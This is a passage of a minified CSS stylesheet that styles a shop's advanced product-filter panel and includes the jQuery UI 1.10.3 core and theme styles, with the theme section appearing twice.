#eee;border-radius:8px}[data-accion="idxrcollapse"][aria-expanded="true"],[data-accion="idxrcollapse"][aria-expanded="1"]{transform:rotate(0deg)!important}[data-accion="idxrcollapse"][aria-expanded="false"],[data-accion="idxrcollapse"][aria-expanded]{transform:rotate(-90deg)}#idxradvancedfilters .products-sort-order{color:#7a7a7a}#idxradvancedfilters .products-sort-order .select-title{display:inline-block;width:100%;color:#232323;background:#fff;padding:.625rem;cursor:pointer;border:1px solid rgba(0,0,0,.25);box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}#idxradvancedfilters .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#373a3c;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}#idxradvancedfilters .products-sort-order .dropdown-menu{left:auto;width:16.88rem;background:#f6f6f6;border:none;border-radius:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.1);margin:0}#idxradvancedfilters .products-sort-order .select-list{display:block;color:#232323;padding:.625rem 1.25rem}#idxradvancedfilters .open>.dropdown-menu{display:block}.panel-filtro-movil{display:none;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1.563rem 20px;margin-bottom:1.563rem;position:relative}div#idxradvancedfilters.mobile-version{position:fixed;display:none;top:0;height:100vh;width:70vw;right:0;z-index:100}div#idxradvancedfilters.mobile-version.open{display:block}#idxradvancedfilters .close-panel-movil{display:none}#idxradvancedfilters .close-panel-movil{display:none;position:absolute;right:30px;top:15px}div#idxradvancedfilters.mobile-version.open .close-panel-movil{display:block}#botones-filtros .col-flex{width:50%!important}.total-filtros-seleccionados{background:var(--idxradvancedfilters-filtros-secondary-color);color:#fff;border-radius:20px;padding:2px 8px}.total-filtros-seleccionados.hidden{display:none!important}#botones-filtros .products-sort-order{padding:8px 16px 8px 16px!important}#botones-filtros .products-sort-order .idx-icon-down-open{position:absolute!important;right:32px!important}#idxradvancedfilters .dropdown-menu{margin-left:1rem}#idxradvancedfilters .products-sort-order .select-list:hover{background:var(--idxradvancedfilters-filtros-primary-color)!important}#idxradvancedfilters .btn-warning,#idxradvancedfilters-category-list.btn-warning{background:var(--idxradvancedfilters-filtros-primary-color)}.item-filtro-content small{color:#b3b3b3}@media (max-width:479px){#botones-filtros .col-flex{width:100%!important}.item-filtro{padding:4px 8px 4px 8px!important}#idxradvancedfilters div#modal-radio{width:100%!important;margin:0px!important}#idxradvancedfilters #modal-radio .row-flex{flex-direction:column;overflow-y:auto;height:100vh;max-height:90vh;flex-wrap:nowrap}#idxradvancedfilters #modal-radio .row-flex .modal-body{padding:0px!important}#idxradvancedfilters div#modal-radio{left:0px!important;top:0px!important;max-height:100vh!important}}div#idxradvancedfilters.mobile-version .listado-filtros #content-filtros>.row-flex:first-child{overflow-y:auto;height:50vh}#dropdown-sort .dropdown-menu{height:15vh;overflow-y:auto}#idxradvancedfilters.mobile-version .item-radio span{cursor:pointer}div#idxradvancedfilters-footer{text-align:center;padding:10px 0 30px}div#idxradvancedfilters-product-list .products .row{display:flex;flex-wrap:wrap}#idxradvancedfilters .row-flex.row-blocks>.col-flex{flex:1!important;padding:0;margin:0 5px}#idxradvancedfilters .row-flex.row-blocks>.col-flex .item-filtro{padding:0}#idxradvancedfilters .row-flex.row-blocks .titulo-filtro{border-radius:10px;-webkit-box-shadow:4px 4px 12px 0 rgba(0,0,0,.15);-moz-box-shadow:4px 4px 12px 0 rgba(0,0,0,.15);box-shadow:2px 2px 7px 0 rgb(0 0 0 / 15%);padding:8px 8px 8px 14px}#idxradvancedfilters .row-flex.row-blocks .toolbar-item-filtro [data-accion="idxrcollapse"]{right:6px}div#idxradvancedfilters[data-posicion=column-left] .row-blocks>.col-flex{flex:100%!important;margin:5px 0}.idxrseomanager_lo{cursor:pointer}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% 